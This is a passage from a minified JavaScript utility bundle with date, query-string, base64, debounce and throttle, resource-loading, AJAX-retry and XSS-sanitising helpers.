			s = /^\[([^\]]+)\](?::([0-9]+))?$/;

		function f(e, t) {
			for (var r = 0; r < t.length; r++) {
				var n = t[r];
				if (e === n || (o = n, "[object RegExp]" === Object.prototype.toString.call(
						o) && n.test(e))) return !0
			}
			var o;
			return !1
		}
		e.exports = t.default, e.exports.default = t.default
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "dateAdd", {
			enumerable: !0,
			get: function() {
				return i.dateAdd
			}
		}), Object.defineProperty(t, "getMonthTotalDay", {
			enumerable: !0,
			get: function() {
				return i.getMonthTotalDay
			}
		}), Object.defineProperty(t, "getPreMonthLastDay", {
			enumerable: !0,
			get: function() {
				return i.getPreMonthLastDay
			}
		}), Object.defineProperty(t, "getPreMonthStartDay", {
			enumerable: !0,
			get: function() {
				return i.getPreMonthStartDay
			}
		}), Object.defineProperty(t, "getTodayFirstTime", {
			enumerable: !0,
			get: function() {
				return i.getTodayFirstTime
			}
		}), Object.defineProperty(t, "getTodayLastTime", {
			enumerable: !0,
			get: function() {
				return i.getTodayLastTime
			}
		}), Object.defineProperty(t, "getWeekFirstTime", {
			enumerable: !0,
			get: function() {
				return i.getWeekFirstTime
			}
		}), Object.defineProperty(t, "getWeekLastTime", {
			enumerable: !0,
			get: function() {
				return i.getWeekLastTime
			}
		}), Object.defineProperty(t, "getlastQuarterEndTime", {
			enumerable: !0,
			get: function() {
				return i.getlastQuarterEndTime
			}
		}), Object.defineProperty(t, "getlastQuarterSatrtTime", {
			enumerable: !0,
			get: function() {
				return i.getlastQuarterSatrtTime
			}
		}), Object.defineProperty(t, "getlastYearLastTime", {
			enumerable: !0,
			get: function() {
				return i.getlastYearLastTime
			}
		}), Object.defineProperty(t, "getlastYearSatrtTime", {
			enumerable: !0,
			get: function() {
				return i.getlastYearSatrtTime
			}
		}), Object.defineProperty(t, "parseLocale2UTC", {
			enumerable: !0,
			get: function() {
				return n.parseLocale2UTC
			}
		}), Object.defineProperty(t, "parseTime", {
			enumerable: !0,
			get: function() {
				return n.parseTime
			}
		}), Object.defineProperty(t, "parseUTC2Locale", {
			enumerable: !0,
			get: function() {
				return n.parseUTC2Locale
			}
		}), Object.defineProperty(t, "timeFrame", {
			enumerable: !0,
			get: function() {
				return o.timeFrame
			}
		});
		var n = r(9),
			o = r(45),
			i = r(46)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.timeFrame = function(e, t) {
			var r = new Date,
				n = r.getTime(),
				o = new Date(e).getTime(),
				i = new Date(t).getTime();
			if (isNaN(o) || isNaN(i)) {
				var a = {
						y: r.getFullYear(),
						m: r.getMonth() + 1,
						d: r.getDate()
					},
					u = a.y,
					c = a.m,
					l = a.d;
				if (o = new Date("".concat(u, "-").concat(c, "-").concat(l, " ").concat(e))
					.getTime(), i = new Date("".concat(u, "-").concat(c, "-").concat(l, " ")
						.concat(t)).getTime(), isNaN(o) || isNaN(i)) return "Invalid Date";
				o > i && (i = new Date("".concat(u, "-").concat(c, "-").concat(l, " ")
					.concat(t)).getTime() + 864e5)
			} else if (o = new Date(e).getTime(), i = new Date(t).getTime(), o > i)
			return "Invalid Time Frame";
			return o <= n && n <= i
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}), t.getlastYearSatrtTime = t.getlastYearLastTime = t.getlastQuarterSatrtTime = t
			.getlastQuarterEndTime = t.getWeekLastTime = t.getWeekFirstTime = t
			.getTodayLastTime = t.getTodayFirstTime = t.getPreMonthStartDay = t
			.getPreMonthLastDay = t.getMonthTotalDay = t.dateAdd = void 0;
		var n = r(9);
		t.getTodayFirstTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate(), 0, 0, 0, 0)
			.getTime()
		};
		t.getTodayLastTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate(), 23, 59, 59, 999)
				.getTime()
		};
		t.getWeekFirstTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate() - e.getDay(), 0, 0,
				0, 0).getTime()
		};
		t.getWeekLastTime = function() {
			var e = new Date;
			return new Date(e.getFullYear(), e.getMonth(), e.getDate() - e.getDay() + 6, 23,
				59, 59, 999).getTime()
		};
		t.getlastQuarterSatrtTime = function() {
			var e = (new Date).getFullYear(),
				t = (new Date).getMonth(),
				r = parseInt(String(t / 3), 10);
			return new Date(e, 3 * (r - 1), 1)
		};
		t.getlastQuarterEndTime = function() {
			var e = (new Date).getFullYear(),
				t = (new Date).getMonth(),
				r = parseInt(String(t / 3), 10);
			return new Date(e, 3 * r, 0)
		};
		t.getlastYearSatrtTime = function() {
			var e = (new Date).getFullYear();
			return new Date(e, 0, 1, 0, 0, 0)
		};
		t.getlastYearLastTime = function() {
			var e = (new Date).getFullYear();
			return new Date(e, 11, 31, 23, 59, 59)
		};
		t.getPreMonthStartDay = function(e, t) {
			var r = t;
			r || (r = "{y}-{m}-{d} {h}:{i}:{s}");
			var o = new Date,
				i = o.getMonth(),
				a = o.getFullYear();
			return i - e < 0 ? (a -= 1, i = 12 - (e - i)) : i -= e, (0, n.parseTime)(
				new Date(a, i, 1, 0, 0, 0), r)
		};
		t.getPreMonthLastDay = function(e, t) {
			var r = t;
			r || (r = "{y}-{m}-{d} {h}:{i}:{s}");
			var i = new Date,
				a = i.getMonth(),
				u = i.getFullYear();
			a - e < 0 ? (u -= 1, a = 12 - (e - a)) : a -= e;
			var c = o(new Date(u, a, 1, 0, 0, 0));
			return (0, n.parseTime)(new Date(u, a, c, 0, 0, 0), r)
		};
		var o = function(e) {
			var t = e.getFullYear(),
				r = e.getMonth() + 1;
			return 2 === r ? t % 4 == 0 ? 29 : 28 : 1 === r || 3 === r || 5 === r || 7 ===
				r || 8 === r || 10 === r || 12 === r ? 31 : 30
		};
		t.getMonthTotalDay = o;
		t.dateAdd = function(e, t, r) {
			switch (e) {
				case "y":
					r.setFullYear(r.getFullYear() + t);
					break;
				case "q":
					r.setMonth(r.getMonth() + 3 * t);
					break;
				case "M":
					r.setMonth(r.getMonth() + t);
					break;
				case "w":
					r.setDate(r.getDate() + 7 * t);
					break;
				case "d":
				default:
					r.setDate(r.getDate() + t);
					break;
				case "h":
					r.setHours(r.getHours() + t);
					break;
				case "m":
					r.setMinutes(r.getMinutes() + t);
					break;
				case "s":
					r.setSeconds(r.getSeconds() + t)
			}
			return r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "getDomainLinted", {
			enumerable: !0,
			get: function() {
				return a.getDomainLinted
			}
		}), Object.defineProperty(t, "parseQueryString", {
			enumerable: !0,
			get: function() {
				return n.parseQueryString
			}
		}), Object.defineProperty(t, "replaceParamVal", {
			enumerable: !0,
			get: function() {
				return o.replaceParamVal
			}
		}), Object.defineProperty(t, "setParams", {
			enumerable: !0,
			get: function() {
				return i.setParams
			}
		}), Object.defineProperty(t, "stringfyQueryString", {
			enumerable: !0,
			get: function() {
				return u.stringfyQueryString
			}
		});
		var n = r(48),
			o = r(56),
			i = r(57),
			a = r(58),
			u = r(59)
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.parseQueryString = function(e) {
			var t, r = e || (null === (t = window) || void 0 === t ? void 0 : t.location
				.href) || "";
			if (-1 === r.indexOf("?")) return {};
			var n = r.match(/\?[^#]+/gi),
				a = [];
			n && n.length && n.forEach((function(e) {
				a.push.apply(a, (0, i.default)(e.replace("?", "").split("&")))
			}));
			if (a.length < 1) return {};
			var u = {};
			return a.forEach((function(e) {
				var t = e.split("="),
					r = (0, o.default)(t, 2),
					n = r[0],
					i = r[1];
				u[n] = i
			})), u
		};
		var o = n(r(49)),
			i = n(r(12))
	}, function(e, t, r) {
		var n = r(50),
			o = r(51),
			i = r(10),
			a = r(52);
		e.exports = function(e, t) {
			return n(e) || o(e, t) || i(e, t) || a()
		}
	}, function(e, t) {
		e.exports = function(e) {
			if (Array.isArray(e)) return e
		}
	}, function(e, t) {
		e.exports = function(e, t) {
			if ("undefined" != typeof Symbol && Symbol.iterator in Object(e)) {
				var r = [],
					n = !0,
					o = !1,
					i = void 0;
				try {
					for (var a, u = e[Symbol.iterator](); !(n = (a = u.next()).done) && (r
							.push(a.value), !t || r.length !== t); n = !0);
				} catch (e) {
					o = !0, i = e
				} finally {
					try {
						n || null == u.return || u.return()
					} finally {
						if (o) throw i
					}
				}
				return r
			}
		}
	}, function(e, t) {
		e.exports = function() {
			throw new TypeError(
				"Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
				)
		}
	}, function(e, t, r) {
		var n = r(11);
		e.exports = function(e) {
			if (Array.isArray(e)) return n(e)
		}
	}, function(e, t) {
		e.exports = function(e) {
			if ("undefined" != typeof Symbol && Symbol.iterator in Object(e)) return Array
				.from(e)
		}
	}, function(e, t) {
		e.exports = function() {
			throw new TypeError(
				"Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
				)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.replaceParamVal = function(e, t, r) {
			var n = new RegExp(t + "=([^&]*)");
			return e.replace(n, t + "=" + r.toString())
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.setParams = function(e, t) {
			var r = e;
			return Object.keys(t).forEach((function(n) {
				var o = new RegExp(n + "=([^?&#]*)");
				if (o.test(e)) r = r.replace(o, "".concat(n, "=").concat(t[n]));
				else {
					r = /([^?&]+=([^?&#]*))$/.test(r) ? "".concat(r, "&")
						.concat(n, "=").concat(t[n]) : /\?$/.test(r) ? ""
						.concat(r).concat(n, "=").concat(t[n]) : "".concat(r,
							"?").concat(n, "=").concat(t[n])
				}
			})), r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getDomainLinted = function(e) {
			var t = e,
				r = null,
				o = t.match(/[a-z0-9\u4e00-\u9fa5/./-]/gi),
				i = (t = (t = (t = (t = (t = o.join("")).replace(/-+/g, "-")).replace(
					/\.+/g, ".")).replace(/((-\.)|(\.-))+/g, ".")).replace(/^\.|\.$/g,
					"")).split(".").map((function(e) {
					return e.replace(/^-|-$/g, "")
				}));
			if (1 === i.length) return {
				domainPrefix: i[0],
				domainSuffix: r
			};
			n.some((function(e) {
				return t.match(e)
			})) ? (t = i[i.length - 3], r = ".".concat(i.splice(-2).join("."))) : (t =
				i[i.length - 2] || i[0], r = ".".concat(i.splice(-1).join("")));
			return {
				domainPrefix: t,
				domainSuffix: r
			}
		};
		var n = [".com.cn", ".net.cn", ".org.cn"]
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.stringfyQueryString = function(e) {
			if (!e) return "";
			var t = [];
			for (var r in e) t.push(encodeURIComponent(r) + "=" + encodeURIComponent(e[r]));
			return t.join("&")
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "base64Decode", {
			enumerable: !0,
			get: function() {
				return o.base64Decode
			}
		}), Object.defineProperty(t, "base64Encode", {
			enumerable: !0,
			get: function() {
				return o.base64Encode
			}
		}), Object.defineProperty(t, "subText", {
			enumerable: !0,
			get: function() {
				return n.subText
			}
		});
		var n = r(61),
			o = r(62)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.subText = function(e, t) {
			if (0 === e.length) return "";
			return e.length > t ? e.substr(0, t) + "..." : e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.base64Decode = function(e) {
			var t = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
				r = "";
			try {
				for (var n, o, i, a, u, c, l, s = 0, f = e.replace(/[^A-Za-z0-9\+\/\=]/g,
						""); s < f.length;) a = t.indexOf(f.charAt(s++)), u = t.indexOf(f
						.charAt(s++)), c = t.indexOf(f.charAt(s++)), l = t.indexOf(f.charAt(
						s++)), n = a << 2 | u >> 4, o = (15 & u) << 4 | c >> 2, i = (3 &
					c) << 6 | l, r += String.fromCharCode(n), 64 !== c && (r += String
						.fromCharCode(o)), 64 !== l && (r += String.fromCharCode(i));
				r = function(e) {
					var t = "",
						r = 0,
						n = 0,
						o = 0,
						i = 0;
					for (; r < e.length;)(n = e.charCodeAt(r)) < 128 ? (t += String
						.fromCharCode(n), r++) : n > 191 && n < 224 ? (o = e
						.charCodeAt(r + 1), t += String.fromCharCode((31 & n) << 6 |
							63 & o), r += 2) : (o = e.charCodeAt(r + 1), i = e
						.charCodeAt(r + 2), t += String.fromCharCode((15 & n) <<
							12 | (63 & o) << 6 | 63 & i), r += 3);
					return t
				}(r)
			} catch (t) {
				r = e
			}
			return r
		}, t.base64Encode = function(e) {
			var t = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
				r = "";
			try {
				for (var n, o, i, a, u, c, l, s = 0, f = function(e) {
						for (var t = e.replace(/\r\n/g, "\n"), r = "", n = 0; n < t
							.length; n++) {
							var o = t.charCodeAt(n);
							o < 128 ? r += String.fromCharCode(o) : o > 127 && o <
								2048 ? (r += String.fromCharCode(o >> 6 | 192), r +=
									String.fromCharCode(63 & o | 128)) : (r += String
									.fromCharCode(o >> 12 | 224), r += String
									.fromCharCode(o >> 6 & 63 | 128), r += String
									.fromCharCode(63 & o | 128))
						}
						return r
					}(e); s < f.length;) n = f.charCodeAt(s++), o = f.charCodeAt(s++), i = f
					.charCodeAt(s++), a = n >> 2, u = (3 & n) << 4 | o >> 4, c = (15 & o) <<
					2 | i >> 6, l = 63 & i, isNaN(o) ? c = l = 64 : isNaN(i) && (l = 64),
					r = r + t.charAt(a) + t.charAt(u) + t.charAt(c) + t.charAt(l)
			} catch (t) {
				r = e
			}
			return r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "debounce", {
			enumerable: !0,
			get: function() {
				return n.debounce
			}
		}), Object.defineProperty(t, "decodeForHTML", {
			enumerable: !0,
			get: function() {
				return i.decodeForHTML
			}
		}), Object.defineProperty(t, "decodeForURL", {
			enumerable: !0,
			get: function() {
				return i.decodeForURL
			}
		}), Object.defineProperty(t, "encodeForHTML", {
			enumerable: !0,
			get: function() {
				return i.encodeForHTML
			}
		}), Object.defineProperty(t, "encodeForURL", {
			enumerable: !0,
			get: function() {
				return i.encodeForURL
			}
		}), Object.defineProperty(t, "escapeHTML", {
			enumerable: !0,
			get: function() {
				return o.escapeHTML
			}
		}), Object.defineProperty(t, "formatFileSize", {
			enumerable: !0,
			get: function() {
				return a.formatFileSize
			}
		}), Object.defineProperty(t, "getUUID", {
			enumerable: !0,
			get: function() {
				return s.getUUID
			}
		}), Object.defineProperty(t, "loadCss", {
			enumerable: !0,
			get: function() {
				return c.loadCss
			}
		}), Object.defineProperty(t, "loadScript", {
			enumerable: !0,
			get: function() {
				return u.loadScript
			}
		}), Object.defineProperty(t, "throttle", {
			enumerable: !0,
			get: function() {
				return l.throttle
			}
		});
		var n = r(64),
			o = r(65),
			i = r(66),
			a = r(67),
			u = r(68),
			c = r(69),
			l = r(70),
			s = r(71)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.debounce = function(e, t, r) {
			var n;
			return function() {
				var o = this,
					i = arguments;
				if (n && clearTimeout(n), r) {
					var a = !n;
					n = setTimeout((function() {
						n = null
					}), t), a && e.apply(this, i)
				} else n = setTimeout((function() {
					e.apply(o, i)
				}), t)
			}
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.escapeHTML = function() {
			var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
				t = e.replace(/[&<>'"]/g, (function(e) {
					return {
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						"'": "&#39;",
						'"': "&quot;"
					} [e] || e
				}));
			return t
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.decodeForHTML = function(e) {
			var t = document.createElement("div");
			return t.innerHTML = e, t.innerText || t.textContent
		}, t.decodeForURL = function(e) {
			return decodeURIComponent(e)
		}, t.encodeForHTML = function(e) {
			var t = document.createElement("div");
			return t.textContent = e, t.innerHTML
		}, t.encodeForURL = function(e) {
			return encodeURIComponent(e)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.formatFileSize = function(e, t) {
			return e < 1024 ? e.toString() + "B" : e < 1048576 ? (e / 1024).toFixed(t ||
				2) + "KB" : e < 1073741824 ? (e / 1048576).toFixed(t || 2) + "MB" : (e /
					1073741824).toFixed(t || 2) + "GB"
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.loadScript = function(e, t) {
			var r = document.createElement("script");
			r.type = "text/javaScript", void 0 !== t && (r.readyState ? r
				.onreadystatechange = function() {
					"loaded" !== r.readyState && "complete" !== r.readyState || (r
						.onreadystatechange = null, t())
				} : r.onload = function() {
					t()
				});
			r.src = e, document.body.appendChild(r)
		}
	}, function(e, t, r) {
		"use strict";

		function n(e, t) {
			var r = document.createElement("link");
			r.href = e, r.rel = "stylesheet", r.type = "text/css", t.appendChild(r)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.loadCss = function(e) {
			var t = document.getElementsByTagName("head")[0];
			Array.isArray(e) ? e.forEach((function(e) {
				n(e, t)
			})) : n(e, t)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.throttle = function(e, t, r) {
			var n, o;
			1 === r ? n = 0 : 2 === r && (o = null);
			return function() {
				var i = this,
					a = arguments;
				if (1 === r) {
					var u = Date.now();
					u - n > t && (e.apply(this, a), n = u)
				} else 2 === r && (o || (o = setTimeout((function() {
					o = null, e.apply(i, a)
				}), t)))
			}
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getUUID = function() {
			var e, t, r = "";
			for (e = 0; e < 32; e++) t = 16 * Math.random() | 0, r += (12 === e ? 4 : 16 ===
				e ? 3 & t | 8 : t).toString(16);
			return r
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "pick", {
			enumerable: !0,
			get: function() {
				return n.pick
			}
		});
		var n = r(73)
	}, function(e, t, r) {
		"use strict";

		function n(e, t) {
			var r = "undefined" != typeof Symbol && e[Symbol.iterator] || e["@@iterator"];
			if (!r) {
				if (Array.isArray(e) || (r = function(e, t) {
						if (!e) return;
						if ("string" == typeof e) return o(e, t);
						var r = Object.prototype.toString.call(e).slice(8, -1);
						"Object" === r && e.constructor && (r = e.constructor.name);
						if ("Map" === r || "Set" === r) return Array.from(e);
						if ("Arguments" === r || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/
							.test(r)) return o(e, t)
					}(e)) || t && e && "number" == typeof e.length) {
					r && (e = r);
					var n = 0,
						i = function() {};
					return {
						s: i,
						n: function() {
							return n >= e.length ? {
								done: !0
							} : {
								done: !1,
								value: e[n++]
							}
						},
						e: function(e) {
							throw e
						},
						f: i
					}
				}
				throw new TypeError(
					"Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
					)
			}
			var a, u = !0,
				c = !1;
			return {
				s: function() {
					r = r.call(e)
				},
				n: function() {
					var e = r.next();
					return u = e.done, e
				},
				e: function(e) {
					c = !0, a = e
				},
				f: function() {
					try {
						u || null == r.return || r.return()
					} finally {
						if (c) throw a
					}
				}
			}
		}

		function o(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var r = 0, n = new Array(t); r < t; r++) n[r] = e[r];
			return n
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.pick = function(e, t) {
			var r, o = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
				i = {},
				a = n(t);
			try {
				for (a.s(); !(r = a.n()).done;) {
					var u = r.value;
					e[u] && (i[u] = o ? JSON.parse(JSON.stringify(e[u])) : e[u])
				}
			} catch (e) {
				a.e(e)
			} finally {
				a.f()
			}
			return i
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "ajaxJQ", {
			enumerable: !0,
			get: function() {
				return n.ajaxJQ
			}
		});
		var n = r(75)
	}, function(e, t, r) {
		"use strict";
		var n = r(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.ajaxJQ = function(e) {
			e.countRetry = Number(e.countRetry) ? Number(e.countRetry) + 1 : 1, u(e)
		};
		var o = n(r(2));

		function i(e, t) {
			var r = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(e);
				t && (n = n.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), r.push.apply(r, n)
			}
			return r
		}

		function a(e) {
			for (var t = 1; t < arguments.length; t++) {
				var r = null != arguments[t] ? arguments[t] : {};
				t % 2 ? i(Object(r), !0).forEach((function(t) {
					(0, o.default)(e, t, r[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(r)) : i(Object(r)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(r,
						t))
				}))
			}
			return e
		}

		function u(e) {
			e.countRetry--;
			var t = e.success,
				r = e.error,
				n = e.complete,
				o = e.countRetry,
				i = void 0 === o ? 0 : o,
				c = a(a({}, e), {
					success: function(e) {
						"function" == typeof t && t(e)
					},
					error: function(t) {
						i > 0 ? function(e) {
							var t = e.url,
								r = t.indexOf("//"),
								n = t.substring(0, t.indexOf("/", r + 2));
							$.ajax({
								url: "".concat(n, "/rest/heartbeat.json"),
								type: "GET",
								success: function() {
									u(e)
								}
							})
						}(e) : "function" == typeof r && r(t)
					},
					complete: function(e) {
						0 === i && "function" == typeof n && n(e)
					}
				});
			$.ajax(c)
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "arrayEqual", {
			enumerable: !0,
			get: function() {
				return n.arrayEqual
			}
		}), Object.defineProperty(t, "itemMove", {
			enumerable: !0,
			get: function() {
				return o.itemMove
			}
		});
		var n = r(77),
			o = r(78)
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.arrayEqual = function e(t, r) {
			if (t.length !== r.length) return !1;
			if (t === r) return !0;
			for (var n = 0; n < t.length; ++n)
				if (t[n] instanceof Array && r[n] instanceof Array) {
					if (!e(t[n], r[n])) return !1
				} else if (t[n] !== r[n]) return !1;
			return !0
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.itemMove = function(e, t, r) {
			if (! function(e, t, r) {
					return !(t < 0 || r < 0 || t > e.length - 1 || r > e.length - 1) &&
						t !== r
				}(e, t, r)) return e;
			t > r ? (e.splice(r, 0, e[t]), e.splice(t + 1, 1)) : (e.splice(r + 1, 0, e[t]),
				e.splice(t, 1));
			return e
		}
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), Object.defineProperty(t, "URLFormatter", {
			enumerable: !0,
			get: function() {
				return o.URLFormatter
			}
		}), Object.defineProperty(t, "XSSFilter", {
			enumerable: !0,
			get: function() {
				return n.XSSFilter
			}
		}), Object.defineProperty(t, "filterAllXSSFn", {
			enumerable: !0,
			get: function() {
				return n.filterAllXSSFn
			}
		}), Object.defineProperty(t, "filterXSSFn", {
			enumerable: !0,
			get: function() {
				return n.filterXSSFn
			}
		}), Object.defineProperty(t, "formatURL", {
			enumerable: !0,
			get: function() {
				return o.formatURL
			}
		});
		var n = r(80),
			o = r(19)
	}, function(e, t, r) {
		"use strict";
		var n = r(0),
			o = r(3);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.filterXSSFn = t.filterAllXSSFn = t.XSSFilter = void 0;
		var i = n(r(13)),
			a = n(r(14)),
			u = n(r(2)),
			c = function(e, t) {
				if (!t && e && e.__esModule) return e;
				if (null === e || "object" !== o(e) && "function" != typeof e) return {
					default: e
				};
				var r = f(t);
				if (r && r.has(e)) return r.get(e);
				var n = {},
					i = Object.defineProperty && Object.getOwnPropertyDescriptor;
				for (var a in e)
					if ("default" !== a && Object.prototype.hasOwnProperty.call(e, a)) {
						var u = i ? Object.getOwnPropertyDescriptor(e, a) : null;
						u && (u.get || u.set) ? Object.defineProperty(n, a, u) : n[a] = e[a]
					} n.default = e, r && r.set(e, n);
				return n
			}(r(81)),
			l = r(19),
			s = r(86);

		function f(e) {
			if ("function" != typeof WeakMap) return null;
			var t = new WeakMap,
				r = new WeakMap;
			return (f = function(e) {
				return e ? r : t
			})(e)
		}

		function d(e, t) {
			var r = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(e);
				t && (n = n.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), r.push.apply(r, n)
			}
			return r
		}

		function p(e) {
			for (var t = 1; t < arguments.length; t++) {
				var r = null != arguments[t] ? arguments[t] : {};
				t % 2 ? d(Object(r), !0).forEach((function(t) {
					(0, u.default)(e, t, r[t])
				})) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object
					.getOwnPropertyDescriptors(r)) : d(Object(r)).forEach((function(t) {
					Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(r,
						t))
				}))
			}
			return e
		}
		var g = c.filterXSS,
			m = c.whiteList,
			b = c.safeAttrValue,
			h = {
				process: function(e) {
					return e
				}
			},
			v = function(e) {
				return {
					whiteList: p(p(p({}, m), s.xssWhiteList.whiteList), e.whiteList),
					onTagAttr: function(e, t, r) {
						var n = t.toLocaleLowerCase();
						return e && function(e) {
								for (var t = 0; t < s.partAttrBlackList.length; t++)
									if (null != e && e.startsWith(s.partAttrBlackList[t]))
										return !0;
								return !1
							}(n) ? "" : e && s.hrefAttrCheckList.indexOf(n) > -1 ? ""
							.concat(n, '="').concat((0, l.formatURL)(r), '"') : "".concat(n,
								'="').concat(b(e, t, r, h), '"')
					}
				}
			},
			y = (0, i.default)((function e() {
				var t = this,
					r = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
					{};
				(0, a.default)(this, e), (0, u.default)(this, "options", void 0), (0, u
					.default)(this, "filterXSS", (function(e) {
					var r = arguments.length > 1 && void 0 !== arguments[1] ?
						arguments[1] : {};
					return t.options.whiteList = p(p({}, t.options.whiteList), r
						.whiteList), g(e, t.options)
				})), (0, u.default)(this, "filterAllXSS", (function(e) {
					return g(e, {
						whiteList: {},
						stripIgnoreTag: !0
					})
				})), this.options = v(r), this.options.stripIgnoreTag = !1 !== (null ==
					r ? void 0 : r.stripIgnoreTag)
			}));
		t.XSSFilter = y;
		t.filterXSSFn = function(e, t) {
			return new y(t).filterXSS(e)
		};
		t.filterAllXSSFn = function(e, t) {
			return new y(t).filterAllXSS(e)
		}
	}, function(e, t, r) {
		var n = r(15),
			o = r(18),
			i = r(84);

		function a(e, t) {
			return new i(t).process(e)
		}
		for (var u in (t = e.exports = a).filterXSS = a, t.FilterXSS = i, n) t[u] = n[u];
		for (var u in o) t[u] = o[u];
		"undefined" != typeof window && (window.filterXSS = e.exports), "undefined" !=
			typeof self && "undefined" != typeof DedicatedWorkerGlobalScope &&
			self instanceof DedicatedWorkerGlobalScope && (self.filterXSS = e.exports)
	}, function(e, t, r) {
		var n = r(16),
			o = r(83);
		r(17);

		function i(e) {
			return null == e
		}

		function a(e) {
			(e = function(e) {
				var t = {};
				for (var r in e) t[r] = e[r];
				return t
			}(e || {})).whiteList = e.whiteList || n.whiteList, e.onAttr = e.onAttr || n.onAttr,
				e.onIgnoreAttr = e.onIgnoreAttr || n.onIgnoreAttr, e.safeAttrValue = e
				.safeAttrValue || n.safeAttrValue, this.options = e
		}
		a.prototype.process = function(e) {
			if (!(e = (e = e || "").toString())) return "";
			var t = this.options,
				r = t.whiteList,
				n = t.onAttr,
				a = t.onIgnoreAttr,
				u = t.safeAttrValue;
			return o(e, (function(e, t, o, c, l) {
				var s = r[o],
					f = !1;
				if (!0 === s ? f = s : "function" == typeof s ? f = s(c) :
					s instanceof RegExp && (f = s.test(c)), !0 !== f && (f = !
					1), c = u(o, c)) {
					var d, p = {
						position: t,
						sourcePosition: e,
						source: l,
						isWhite: f
					};
					return f ? i(d = n(o, c, p)) ? o + ":" + c : d : i(d = a(o,
						c, p)) ? void 0 : d
				}
			}))
		}, e.exports = a
	}, function(e, t, r) {
		var n = r(17);
		e.exports = function(e, t) {
			";" !== (e = n.trimRight(e))[e.length - 1] && (e += ";");
			var r = e.length,
				o = !1,
				i = 0,
				a = 0,
				u = "";

			function c() {
				if (!o) {
					var r = n.trim(e.slice(i, a)),
						c = r.indexOf(":");
					if (-1 !== c) {
						var l = n.trim(r.slice(0, c)),
							s = n.trim(r.slice(c + 1));
						if (l) {
							var f = t(i, u.length, l, s, r);
							f && (u += f + "; ")
						}
					}
				}
				i = a + 1
			}
			for (; a < r; a++) {
				var l = e[a];
				if ("/" === l && "*" === e[a + 1]) {
